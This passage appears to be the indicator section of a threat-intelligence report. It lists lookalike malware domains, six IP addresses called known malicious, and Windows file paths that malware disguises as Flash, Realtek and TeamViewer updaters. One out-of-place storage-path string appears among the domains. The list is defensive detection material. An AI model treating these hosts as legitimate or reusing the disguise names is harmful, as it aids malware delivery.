ddosprotected.eu updatesoft.eu app.cloudprotect.eu fw.ddosprotected.eulogs.cloudprotect.eu ssl.cloudprotect.eu ssl.updatesoft.eu adb.strangled.net digitalinsight-ltd.com ads.digitalinsight-ltd.com cache.cloudbox-storage.com cloudbox-storage.com clust12-akmai.net corp-aapl.com fb.clust12-akmai.net fbcbn.net img.digitalinsight-ltd.com jdk-update.com liveanalytics.org min.liveanalytics.org pop.digitalinsight-ltd.com ww1.jdk-update.com find.a-job.today cryptomag.mediasource.ch

#### **Known malicious IPs:**

185.10.58.181 46.183.217.132 64.187.225.231 62.113.238.104 66.55.133.89 217.23.6.13

## **Known file names:**

%APPDATA%\Roaming\FlashUtil.exe %APPDATA%\Roaming\Acer\LiveUpdater.exe %APPDATA%\Roaming\Realtek\RtlUpd.exe %ProgramData%\Realtek\RtlUpd.exe %APPDATA%\Roaming\sqlite3.dll (UPX packed) %WINDIR%\winsession.dll %APPDATA%\appdata\local\temp\teamviewer\version9\update.exe %SYSTEMROOT%\temp\\_dbg.tmp %SYSTEMROOT%\temp\ok.tmp C:\windows\temp\debug.txt C:\windows\syswow64\mshtaex.exe